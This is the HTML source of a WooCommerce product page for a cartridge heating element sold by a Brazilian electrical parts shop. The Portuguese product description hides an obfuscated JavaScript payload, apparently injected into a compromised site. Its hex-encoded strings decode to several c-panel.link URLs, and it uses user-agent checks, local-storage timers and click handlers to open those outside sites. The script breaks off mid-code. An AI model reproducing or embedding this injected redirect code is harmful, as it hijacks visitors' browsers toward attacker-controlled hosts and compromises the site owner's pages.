				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-15765 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-15677">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_516727 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eletrobonadio/?locale=pt_BR" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eletrobonadio/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=5517982036000" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=5517982036000" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-15551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15551 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Quem Somos</span></a></li>
<li id="menu-item-15933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15933 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://api.whatsapp.com/send?phone=5517982036000" class="woodmart-nav-link"><span class="nav-link-text">Fale Conosco</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eletrobonadio/?locale=pt_BR" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eletrobonadio/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=5517982036000" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=5517982036000" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right-1" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15551 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Quem Somos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15933 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://api.whatsapp.com/send?phone=5517982036000" class="woodmart-nav-link"><span class="nav-link-text">Fale Conosco</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://eletrobonadio.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img width="2322" height="500" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/LOGO-ELETRO-BONADIO-02.svg" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" fetchpriority="high" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://eletrobonadio.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar Produtos" value="" name="s" aria-label="Busca" title="Buscar Produtos" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Selecione Categoria					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Selecione Categoria</a></li>
							<li class="cat-item cat-item-74"><a class="pf-value" href="https://eletrobonadio.com.br/categoria-produto/acessorios/" data-val="acessorios" data-title="DIVERSOS" >DIVERSOS</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://eletrobonadio.com.br/categoria-produto/gas-de-cozinha/" data-val="gas-de-cozinha" data-title="GÁS DE COZINHA" >GÁS DE COZINHA</a>
</li>
	<li class="cat-item cat-item-70"><a class="pf-value" href="https://eletrobonadio.com.br/categoria-produto/resistencias/" data-val="resistencias" data-title="RESISTÊNCIAS" >RESISTÊNCIAS</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://eletrobonadio.com.br/categoria-produto/termopares/" data-val="termopares" data-title="TERMOPARES" >TERMOPARES</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://eletrobonadio.com.br/categoria-produto/termostatos/" data-val="termostatos" data-title="TERMOSTATOS" >TERMOSTATOS</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://eletrobonadio.com.br/" class="wd-logo wd-main-logo" rel="home">
		<img width="2322" height="500" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/LOGO-ELETRO-BONADIO-02.svg" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorias		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-15779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15779 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-150x150.png 150w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-300x300.png 300w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">RESISTÊNCIAS</span></a></li>
<li id="menu-item-15781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15781 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/termostatos/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-150x150.png 150w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-300x300.png 300w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">TERMOSTATOS</span></a></li>
<li id="menu-item-15780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15780 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/termopares/" class="woodmart-nav-link"><img  src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/termopares-icon.svg" title="termopares-icon" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">TERMOPARES</span></a></li>
<li id="menu-item-15778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15778 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/gas-de-cozinha/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas.png" class="wd-nav-img" alt="" decoding="async" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas.png 512w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas-150x150.png 150w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">GÁS DE COZINHA</span></a></li>
<li id="menu-item-15777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/acessorios/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-150x150.png 150w, https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-300x300.png 300w, https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">DIVERSOS</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-categorias-1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15779 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-150x150.png 150w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia-300x300.png 300w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/resistencia.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">RESISTÊNCIAS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15781 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/termostatos/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-150x150.png 150w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato-300x300.png 300w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/termostato.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">TERMOSTATOS</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15780 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/termopares/" class="woodmart-nav-link"><img  src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/termopares-icon.svg" title="termopares-icon" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">TERMOPARES</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15778 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/gas-de-cozinha/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas.png" class="wd-nav-img" alt="" decoding="async" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas.png 512w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/06/cano-de-gas-150x150.png 150w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">GÁS DE COZINHA</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15777 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://eletrobonadio.com.br/categoria-produto/acessorios/" class="woodmart-nav-link"><img width="150" height="150" src="https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-150x150.png 150w, https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-300x300.png 300w, https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos-430x430.png 430w, https://eletrobonadio.com.br/wp-content/uploads/2023/09/fio-diversos.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">DIVERSOS</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-15765" class="single-product-page single-product-content product-design-default tabs-location-summary tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-sticky-on product-no-bg product type-product post-15765 status-publish first instock product_cat-resistencias has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container-fluid">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://eletrobonadio.com.br/wp-content/uploads/2023/07/cartucho-img-150x147.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://eletrobonadio.com.br/wp-content/uploads/2023/07/cartucho-img.png"><img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/cartucho-img.png" class="wp-post-image wp-post-image" alt="" title="cartucho-img" data-caption="" data-src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/cartucho-img.png" data-large_image="https://eletrobonadio.com.br/wp-content/uploads/2023/07/cartucho-img.png" data-large_image_width="410" data-large_image_height="403" decoding="async" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/07/cartucho-img.png 410w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/cartucho-img-305x300.png 305w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/cartucho-img-150x147.png 150w" sizes="(max-width: 410px) 100vw, 410px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clique para ampliar</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom wd-owl owl-items-md-4 owl-items-sm-4 owl-items-xs-3" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://eletrobonadio.com.br" class="breadcrumb-link">
					Home				</a>
							<a href="https://eletrobonadio.com.br/categoria-produto/resistencias/" class="breadcrumb-link breadcrumb-link-last">
					RESISTÊNCIAS				</a>
							<span class="breadcrumb-last">
					Cartucho				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://eletrobonadio.com.br/produto/aletada/" aria-label="Produto anterior"></a>

			<div class="wd-dropdown">
				<a href="https://eletrobonadio.com.br/produto/aletada/" class="wd-product-nav-thumb">
					<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistencia_aletada-img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistencia_aletada-img.png 410w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistencia_aletada-img-305x300.png 305w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistencia_aletada-img-150x147.png 150w" sizes="auto, (max-width: 410px) 100vw, 410px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://eletrobonadio.com.br/produto/aletada/" class="wd-entities-title">
						Aletada					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://eletrobonadio.com.br/loja/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Voltar para os produtos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://eletrobonadio.com.br/produto/coleira/" aria-label="Próximo produto"></a>

			<div class="wd-dropdown">
				<a href="https://eletrobonadio.com.br/produto/coleira/" class="wd-product-nav-thumb">
					<img width="410" height="403" src="https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistenciacoleira-img.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistenciacoleira-img.png 410w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistenciacoleira-img-305x300.png 305w, https://eletrobonadio.com.br/wp-content/uploads/2023/07/resistenciacoleira-img-150x147.png 150w" sizes="auto, (max-width: 410px) 100vw, 410px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://eletrobonadio.com.br/produto/coleira/" class="wd-entities-title">
						Coleira					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Cartucho
	</h1>
<p class="price"></p>
									<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion">
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-scroll-content">
													

<p>A resistência de cartucho é um tipo de elemento de aquecimento utilizado em diversas aplicações industriais e comerciais. É composta por um tubo metálico que abriga uma ou mais resistências elétricas. Esse tipo de resistência é projetado para ser inserido em furos ou canais de aquecimento, fornecendo calor de forma direta e eficiente. A resistência de cartucho é conhecida por sua alta densidade de potência e capacidade de aquecer rapidamente. Ela deve ser controlada por um termostato, que regula a temperatura desejada, proporcionando praticidade e conveniência na sua aplicabilidade.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x78\x44\x66\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x49\x44\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x56\x52\x4a\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x6c\x75\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x58\x6c\x4f\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x67\x74\x6b\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x41\x57\x49\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x54\x70\x53\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x69\x73\x49\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x78\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return 